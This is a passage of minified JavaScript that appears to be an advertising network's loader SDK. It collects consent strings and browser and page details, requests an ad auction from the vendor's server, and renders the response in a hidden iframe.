u?r:u,l=Object.create(c.prototype);return F(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(F(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,F(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,F(f,"constructor",l),F(l,"constructor",c),c.displayName="GeneratorFunction",F(l,o,"GeneratorFunction"),F(f),F(f,o,"Generator"),F(f,r,function(){return this}),F(f,"toString",function(){return"[object Generator]"}),(V=function(){return{w:i,m:p}})()}function F(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}F=function(t,e,n,r){function i(e,n){F(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},F(t,e,n,r)}function R(t){return R="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},R(t)}function H(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function B(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){H(i,r,o,a,u,"next",t)}function u(t){H(i,r,o,a,u,"throw",t)}a(void 0)})}}var q=1e3;function z(t,e){var n=new Promise(function(t,n){return setTimeout(function(){return n(new Error("Request timed out"))},e)});return Promise.race([t,n])}function J(){return K.apply(this,arguments)}function K(){return K=B(V().m(function t(){return V().w(function(t){for(;;)if(0===t.n)return t.a(2,z(new Promise(function(t){void 0!==top.__tcfapi?top.__tcfapi("addEventListener",2,function(e,n){t(n?e:null)}):t(null)}),q))},t)})),K.apply(this,arguments)}function $(){return X.apply(this,arguments)}function X(){return(X=B(V().m(function t(){return V().w(function(t){for(;;)if(0===t.n)return t.a(2,z(new Promise(function(t){void 0!==top.__uspapi?window.__uspapi("getUSPData",1,function(e,n){t(n?e:null)}):t(null)}),q))},t)}))).apply(this,arguments)}function Y(){return Z.apply(this,arguments)}function Z(){return(Z=B(V().m(function t(){return V().w(function(t){for(;;)if(0===t.n)return t.a(2,z(new Promise(function(t){void 0!==top.__gpp?top.__gpp("addEventListener",function(e,n){var r,o;n?"loaded"==(null==e||null===(r=e.pingData)||void 0===r?void 0:r.cmpStatus)&&"ready"==(null==e||null===(o=e.pingData)||void 0===o?void 0:o.signalStatus)&&t(e):t(null)}):t(null)}),q))},t)}))).apply(this,arguments)}function Q(t,e,n){return tt.apply(this,arguments)}function tt(){return(tt=B(V().m(function t(e,n,r){var o,i,a,u,c,l,s,f,p,h,d,y,v,m,b,g,w,S,O,k;return V().w(function(t){for(;;)switch(t.p=t.n){case 0:for(t.p=0,o=0,i=[["gdpr","GDPR"],["tcString","GDPR_CONSENT"],["addtlConsent","ADDTL_CONSENT"]];o<i.length;o++)a=W(i[o],2),u=a[0],c=a[1],"string"==typeof(l=e[u])&&l.includes(c)&&delete e[u];return s=["coppa","tcString","gdpr","addtlConsent"].some(function(t){return void 0===e[t]}),f=s?J():null,p=void 0===e.usp,h=p?$():null,d=void 0===e.gpp,y=d?Y():null,t.n=1,Promise.all([f,h,y]);case 1:v=t.v,m=W(v,3),b=m[0],g=m[1],w=m[2],b&&("tcloaded"===b.eventStatus&&void 0===e.coppa&&void 0!==b.cmpStatus&&(e.coppa="coppa"===b.cmpStatus?"1":"0"),void 0===e.tcString&&void 0!==b.tcString&&(e.tcString=b.tcString),void 0===e.gdpr&&void 0!==b.gdprApplies&&(e.gdpr=b.gdprApplies?"1":"0"),void 0===e.addtlConsent&&void 0!==b.addtlConsent&&(e.addtlConsent=b.addtlConsent)),p&&null!=g&&g.uspString&&(e.usp=g.uspString),d&&(null!=w&&null!==(S=w.pingData)&&void 0!==S&&S.gppString&&(e.gpp=w.pingData.gppString),null!=w&&null!==(O=w.pingData)&&void 0!==O&&O.applicableSections&&(e.gppSid=w.pingData.applicableSections.join(","))),t.n=3;break;case 2:t.p=2,k=t.v,n.pixels(n.urlTechnicalMessage("LO1","".concat(r,": Error fetching privacy data: ").concat(k.message)));case 3:return t.a(2)}},t,null,[[0,2]])}))).apply(this,arguments)}function et(t,e,n){try{"object"===R(t.schain)&&null!==t.schain&&(t.schain=function(t){var e,n,r,o=(null!==(e=t.ver)&&void 0!==e?e:"")+","+(null!==(n=t.complete)&&void 0!==n?n:""),i=I(t.nodes);try{for(i.s();!(r=i.n()).done;){var a,u,c,l,s,f,p=r.value;o+="!",o+=null!==(a=p.asi)&&void 0!==a?a:"",o+=","+(null!==(u=p.sid)&&void 0!==u?u:""),o+=","+(null!==(c=p.hp)&&void 0!==c?c:""),o+=","+(null!==(l=p.rid)&&void 0!==l?l:""),o+=","+(null!==(s=p.name)&&void 0!==s?s:""),o+=","+(null!==(f=p.domain)&&void 0!==f?f:"")}}catch(t){i.e(t)}finally{i.f()}return o}(t.schain))}catch(r){e.pixels(e.urlTechnicalMessage("LO2","".concat(n,": Unable to stringify the schain, skip"))),t.schain=""}}function nt(t,e,n){return rt.apply(this,arguments)}function rt(){return(rt=B(V().m(function t(e,n,r){var o,i,a,u,c,l,s;return V().w(function(t){for(;;)switch(t.n){case 0:if(o=window.top||window,i=window.document||document,o&&i){t.n=1;break}return n.pixels(n.urlTechnicalMessage("LO4","".concat(r,": window or document doesn't exist"))),t.a(2);case 1:if(a=i.documentElement,u=o.navigator,a&&u){t.n=2;break}return n.pixels(n.urlTechnicalMessage("LO5","".concat(r,": documentElement or navigator doesn't exist"))),t.a(2);case 2:return a.lang&&(e.pLang=a.lang),u.language&&(e.bLang=u.language.split("-").shift()),o.screen&&(e.screen="".concat(o.screen.width,"x").concat(o.screen.height)),c=o.innerHeight||a.clientHeight||i.body.clientHeight||0,l=o.innerWidth||a.clientWidth||i.body.clientWidth||0,c&&l&&(e.viewport="".concat(l,"x").concat(c)),"1"===u.doNotTrack||"1"===o.doNotTrack||"1"===u.msDoNotTrack||"yes"===u.doNotTrack?e.dnt="1":e.dnt="0",t.n=3,ot(u,n,r);case 3:(s=t.v)&&(e.sua=btoa(JSON.stringify(s)));case 4:return t.a(2)}},t)}))).apply(this,arguments)}function ot(t,e,n){return it.apply(this,arguments)}function it(){return(it=B(V().m(function t(e,n,r){var o,i,a,u;return V().w(function(t){for(;;)switch(t.p=t.n){case 0:if(o=e.userAgentData,i=null,!o){t.n=5;break}if(!o.getHighEntropyValues){t.n=4;break}return t.p=1,a=["architecture","bitness","model","platformVersion","fullVersionList"],t.n=2,o.getHighEntropyValues(a).then(function(t){return t?at(2,t):null});case 2:i=t.v,t.n=4;break;case 3:t.p=3,u=t.v,n.pixels(n.urlTechnicalMessage("LO3","".concat(r,": uaData.getHighEntropyValues failed: ").concat(u.toString())));case 4:i||["brands","mobile","platform"].some(function(t){return void 0!==o[t]})&&(i=at(1,o));case 5:return t.a(2,i)}},t,null,[[1,3]])}))).apply(this,arguments)}function at(t,e){function n(t,e){var n={brand:t};return"string"==typeof e&&e&&(n.version=[e.split(".")[0]]),n}var r={source:t};return e.platform&&(r.platform=n(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map(function(t){return n(t.brand,t.version)})),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach(function(t){var n=e[t];"string"==typeof n&&(r[t]=n)}),1!==Object.keys(r).length?r:null}function ut(t){return ut="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ut(t)}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function lt(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return st(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(st(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,st(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,st(f,"constructor",l),st(l,"constructor",c),c.displayName="GeneratorFunction",st(l,o,"GeneratorFunction"),st(f),st(f,o,"Generator"),st(f,r,function(){return this}),st(f,"toString",function(){return"[object Generator]"}),(lt=function(){return{w:i,m:p}})()}function st(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}st=function(t,e,n,r){function i(e,n){st(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},st(t,e,n,r)}function ft(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function pt(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){ft(i,r,o,a,u,"next",t)}function u(t){ft(i,r,o,a,u,"throw",t)}a(void 0)})}}function ht(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,mt(r.key),r)}}function dt(t,e,n){yt(t,e),e.set(t,n)}function yt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function vt(t,e,n){return(e=mt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function mt(t){var e=function(t,e){if("object"!=ut(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ut(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ut(e)?e:e+""}function bt(t,e){return t.get(wt(t,e))}function gt(t,e,n){return t.set(wt(t,e),n),n}function wt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var St="__spLogger";"undefined"==typeof window||window[St]||(window[St]={error:function(){var t;(t=console).error.apply(t,arguments)}});var Ot=new WeakMap,kt=new WeakMap,jt=new WeakMap,_t=new WeakMap,Ct=new WeakMap,Pt=new WeakMap,At=new WeakSet,Tt=function(){return t=function t(){var e,n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),yt(n=this,r=At),r.add(n),vt(this,"CONSENT_TIMEOUT",1e3),dt(this,Ot,"https://t-bidder.sparteo.com/img?d="),dt(this,kt,2500),dt(this,jt,"https://bid.sparteo.com/loader-auction/corner"),dt(this,_t,void 0),dt(this,Ct,void 0),dt(this,Pt,void 0),gt(_t,this,wt(At,this,Et).call(this)),gt(jt,this,null!==(e=bt(_t,this).loaderEndpoint)&&void 0!==e?e:bt(jt,this)),gt(Ct,this,new M({endpoint:bt(Ot,this),params:{nid:bt(_t,this).networkId}}))},e=[{key:"launch",value:(r=pt(lt().m(function t(){var e,n;return lt().w(function(t){for(;;)switch(t.p=t.n){case 0:if(bt(_t,this).networkId){t.n=1;break}return window[St].error("Missing parameter `networkId` in `window.sploader` object. Can't launch the JS Tag SDK.\nBe sure to declare the `window.sploader` object before inserting the SDK script."),bt(Ct,this).pixels(bt(Ct,this).urlTechnicalMessage("AL5","Missing NetworkId, prevent bootstrap calls")),t.a(2);case 1:if(t.p=1,!top.document.getElementById("sptLoaderFrame")){t.n=2;break}return t.a(2);case 2:return t.n=3,Q(bt(_t,this),bt(Ct,this),"CornerLoader");case 3:return t.n=4,nt(bt(_t,this),bt(Ct,this),"CornerLoader");case 4:return gt(Pt,this,top.document.createElement("iframe")),bt(Pt,this).id="sptLoaderFrame",bt(Pt,this).style.width="0",bt(Pt,this).style.height="0",bt(Pt,this).style.margin="0",bt(Pt,this).style.display="none",top.document.body.appendChild(bt(Pt,this)),t.n=5,wt(At,this,Dt).call(this);case 5:e=t.v,wt(At,this,Lt).call(this,e),t.n=7;break;case 6:t.p=6,n=t.v,bt(Ct,this).pixels(bt(Ct,this).urlTechnicalMessage("AL2","Loader request error: ".concat(n.message)));case 7:return t.a(2)}},t,this,[[1,6]])})),function(){return r.apply(this,arguments)})}],e&&ht(t.prototype,e),n&&ht(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r}();function Et(){var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach(function(e){vt(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},window.spLoader);return et(t,bt(Ct,this),"CornerLoader"),t.page=top.location.href,top.document.referrer&&(t.ref=top.document.referrer),t}function Lt(t){try{var e=bt(Pt,this).contentWindow.document;e.open(),e.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body>'.concat(t,"</body></html>")),e.close()}catch(t){bt(Ct,this).pixels(bt(Ct,this).urlTechnicalMessage("AL3","Unable to inject iframe: ".concat(t.message)))}}function Dt(){return xt.apply(this,arguments)}function xt(){return(xt=pt(lt().m(function t(){var e,n=this;return lt().w(function(t){for(;;)if(0===t.n)return e=bt(jt,this)+"?"+new URLSearchParams(bt(_t,this)).toString(),t.a(2,new Promise(function(t,r){var o=new XMLHttpRequest;o.withCredentials=!0,o.timeout=bt(kt,n),o.onreadystatechange=function(){if(4===o.readyState)return 200===o.status?t(o.response):r(new Error("Server Error"))},o.ontimeout=function(){return r(new Error("Server Timeout"))},o.open("GET",e,!0),o.send()}))},t,this)}))).apply(this,arguments)}(new Tt).launch()})();